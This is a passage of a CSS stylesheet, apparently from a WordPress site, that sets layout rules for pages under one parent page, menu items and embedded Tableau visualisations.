    margin: 0 !important;
    padding: 0 !important;
}
.search .page-title .wf-wrap {
    padding-left: 0;
}
.learnmoreabout li.menu-item {
    padding: 0px !important;
    margin: auto !important;
}

.parent-pageid-4003 #content {
    width: 1000px;
    overflow: scroll;
}
.parent-pageid-4003 .wf-wrap {
    overflow: scroll;
}
.parent-pageid-4003 .vc_wp_custommenu.wpb_content_element.datacenter {
    max-width: 353px !important;
    float: left;
}
.parent-pageid-4003 header#fancy-header {
    margin-bottom: 0px;
}
.parent-pageid-4003 .vc_row.wpb_row.vc_row-fluid.learnmoreabout {
    width: 300px !important;
    float: left;
}
.parent-pageid-4003 .vc_row.wpb_row.vc_row-fluid.getstarted.vc_row-has-fill.vc_general.vc_parallax.vc_parallax-content-moving {
    max-width: 338px !important;
    left: -303px !important;
    float: left;
    margin-top: 210px;
}
.parent-pageid-4003 .wpb_raw_code.wpb_content_element.wpb_raw_html {
    overflow: scroll;
    width: 1000px;
}
.tableau {
    max-height: 750px;
}




}



.fixed {
    position: fixed;
    top:0; left:0;
    width: 100%; }

#viz1602264453997, #viz1602265193198, #viz1602084461637 {
    max-width: 100%;
}
.tableauPlaceholder {
    max-width: 100% !important;
}
iframe.tableauViz {
    min-width: fit-content !important;
}









